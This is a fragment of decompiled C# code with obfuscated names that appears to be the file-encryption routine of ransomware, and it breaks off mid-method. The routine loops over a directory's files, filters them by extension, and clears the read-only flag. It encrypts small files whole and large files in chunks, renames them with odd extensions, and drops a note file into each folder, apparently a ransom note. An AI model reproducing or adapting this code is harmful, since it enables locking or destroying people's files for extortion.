 // Token: 0x06000006 RID: 6 RVA: 0x0000271C File Offset: 0x0000091C
private static void smethod_1(string string_7)
{
try
{
string[] files = Directory.GetFiles(string_7);
bool flag = true;
string[] array = files;
for (int i = 0; i < array.Length; i++)
{
Class0.<>c__DisplayClass11_0 CS$<>8__locals1 = new Class0.<>c__DisplayClass11_0();
CS$<>8__locals1.string_0 = array[i];
try
{
string fileName = Path.GetFileName(CS$<>8__locals1.string_0);
if (!Class0.smethod_2(fileName) && Array.Exists<string>(Class0.string_3, new Predicate<string>(CS$<>8__locals1.method_0)) && fileName != Class0.smethod_3())
{
FileInfo fileInfo = new FileInfo(CS$<>8__locals1.string_0);
if (fileInfo.IsReadOnly)
{
try
{
fileInfo.Attributes = FileAttributes.Normal;
}
catch
{
}
}
if (fileInfo.Length < 524288L)
{
Class0.smethod_6(CS$<>8__locals1.string_0);
File.Move(CS$<>8__locals1.string_0, CS$<>8__locals1.string_0 + "." + "miqKJ");
}
else if (fileInfo.Length > 524288L)
{
Class0.smethod_4(CS$<>8__locals1.string_0, 131072, 0, fileInfo.Length / 2L, fileInfo.Length - 131072L);
File.Move(CS$<>8__locals1.string_0, CS$<>8__locals1.string_0 + "." + "7gdBM");
}
if (flag)
{
flag = false;
string path = string_7 + "/" + Class0.smethod_3();
if (!File.Exists(path))
{
File.WriteAllText(path, Class0.string_2);
}
}
}
}
catch (Exception)
{